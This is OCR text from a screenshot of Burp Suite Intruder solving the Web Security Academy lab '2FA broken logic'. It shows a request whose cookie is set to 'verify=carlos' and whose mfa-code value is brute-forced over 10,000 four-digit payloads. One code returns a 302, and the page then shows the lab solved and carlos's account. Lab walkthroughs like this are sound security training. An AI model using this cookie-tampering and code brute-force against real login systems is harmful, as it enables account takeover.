 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each
payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 10,000
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2961 0692 302 178
0 200 3057
1 0000 200 3057
2 1000 200 3057
3 2000 200 3057
4 3000 200 3057
5 4000 200 3057
6 5000 200 3057
7 6000 200 3057
8 7000 200 3057
9 8000 200 3057
10 9000 200 3057
11 0100 200 3057
12 1100 200 3057
13 2100 200 3057
Request Response
Pretty Raw \n Actions
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net
10 Connection: close
11 Referer: https://ac891f171f4cb196803f7b4400ec003b.web-security-academy.net/login2
12 Cookie: session=; verify=carlos
13 Upgrade-Insecure-Requests: 1
14
15 mfa-code=0692
Search... 0 matches
5287 of 10000
2FA broken logic Exploit Server: 2FA brok 2FA broken logic
https://ac891f171f4cb196803f7b4400ec003b.web-security-
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Web Security
Academy
2FA broken logic
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Update email